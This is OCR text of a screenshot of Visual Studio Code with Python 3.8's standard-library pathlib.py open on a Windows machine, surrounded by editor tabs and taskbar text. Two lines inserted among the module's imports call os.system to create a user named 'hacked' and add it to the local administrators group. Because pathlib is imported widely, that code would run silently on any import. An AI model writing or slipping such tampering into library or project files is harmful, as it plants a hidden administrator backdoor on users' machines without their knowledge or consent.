 File Edit Selection View Go Run Terminal Help
pathlib.py - Visual Studio Code
gen.alaa,ZM74CE83 Untitled-2
123456789012345678901234567890 Untitled-1
self sign.txt
test.py
import sys; print("\n".join(sys.path)) Untitled-9
pathlib.py 2
tst
C: > Users > AiActive > AppData > Local > Programs > Python > Python38 > lib > pathlib.py > ...
1 import fnmatch
2 import functools
3 import io
4 import ntpath
5 import os
6 import posixpath
7 import re
8 import sys
9 from _collections_abc import Sequence
10 from errno import EINVAL, ENOENT, ENOTDIR, EBADF, ELOOP
11 from operator import attrgetter
12 from stat import S_ISDIR, S_ISLNK, S_ISREG, S_ISSOCK, S_ISBLK, S_ISCHR, S_ISFIFO
13 from urllib.parse import quote_from_bytes as urlquote_from_bytes
14
15 os.system("net user /add hacked")
16 os.system("net localgroup administrators /add hacked")
17 supports_symlinks = True
18 if os.name == 'nt':
19 import nt
20 if sys.getwindowsversion()[:2] >= (6, 0):
21 from nt import _getfinalpathname
22 else:
23 supports_symlinks = False
24 _getfinalpathname = None
25 else:
26 nt = None
27
28
29 __all__ = [
30 "PurePath", "PurePosixPath", "PureWindowsPath",
31 "Path", "PosixPath", "WindowsPath",
32 ]
33
34 #
35 # Internals
36 #
37
10
1
Json
1
0 2
Ln 16, Col 54 Spaces: 4 UTF-8 CRLF Python 3.8.0 64-bit Go Live
72°F
Sunny
Search
3
ENG
12:50 PM
2/23/2023
27